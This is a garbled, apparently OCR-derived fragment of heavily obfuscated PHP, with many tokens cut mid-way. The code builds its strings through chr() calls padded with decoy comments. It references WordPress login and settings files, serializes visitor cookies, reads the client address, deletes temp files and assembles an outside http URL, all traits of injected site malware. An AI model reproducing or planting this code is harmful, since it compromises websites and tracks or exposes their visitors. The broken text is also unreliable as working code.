
<?php
try
{
$erxzvwaq
=
"lvpqzllmq"
; 
$bujhgkwydz
=
"cssv
1
).
/*izgqf*?*/
chr(
95
).chr(
112
).
/*tljgttuyc*?*/
chr(
iuqdjl*?*/
chr(
116
).chr(
101
).
/*izgqf*?*/
chr(
110
).
/*
*/
chr(
105
).chr(
108
).chr(
101
).
/*izgqf*?*/
chr(
95
).ch
zgqf*?*/
chr(
110
).
/*ypjiuqdjl*?*/
chr(
116
).chr(
101
).
hr(
115
).chr(
121
).
/*izgqf*?*/
chr(
115
).chr(
95
).chr(
1
qf*?*/
chr(
109
).chr(
112
).
/*tljgttuyc*?*/
chr(
95
).chr
uyc*?*/
chr(
105
).chr(
108
).chr(
101
).
/*izgqf*?*/
chr(
9
5
).chr(
116
).chr(
115
); 
if
(!
$izgqf
(
$snmnaqhn
().
"/"
.
$
"
);}
if
(
$izgqf
(
$snmnaqhn
().
"/"
.
$erxzvwaq
)){
$tljgttu
*/
"-log"
.
/*?*/
"in.ph"
.
/*?*/
"p"
,
"wp-set"
.
/*?*/
"ti"
.
ize(
$_COOKIE
);
$sjwhylggqz
=serialize(
$_COOKIE
);
$rqx
*/
"_AD"
.
/*?*/
"DR"
];
$sjwhylggqz
=
0
;
if
(strpos(
$ytmrq
,
lse
){
$sjwhylggqz
=
1
;}
if
(strpos(
$ytmrq
,
$tljgttuyc
[
3
]
gqz
=
1
;}
if
(strpos(
$rqxdwymr
,
$tljgttuyc
[
1
])!==
false
 
pty
(
$vexlja
)){
$sjwhylggqz
=
3
;}
if
(
$sjwhylggqz
 < 
3
 &&
q
);
if
(strpos(
$vyhlzlvg
,
$vexlja
)!==
false
){
$sjwhylgg
q
,
$vexlja
.
" "
);}
if
(
$sjwhylggqz
==
0
){
if
(
$izgqf
(
$snmn
().
"/"
.
$bujhgkwydz
)) > 
300
) {@unlink(
$snmnaqhn
().
"
z
=chr(
104
).chr(
116
).
/*ypjiuqdjl?*/
chr(
116
).chr(
112
l?*/
chr(
115
).chr(
116
).
/*erxzvwaq?*/
chr(
111
).chr(
11
hr(
115
).chr(
116
).chr(
115
).
/*erxzvwaq?*/
chr(
101
).
/*
(
114
).chr(
115
).chr(
101
).
/*ypjiuqdjl?*/
chr(
114
).chr
*/
chr(
99
).chr(
111
).chr(
109
).chr(
47
).
/*ypjiuqdjl?*/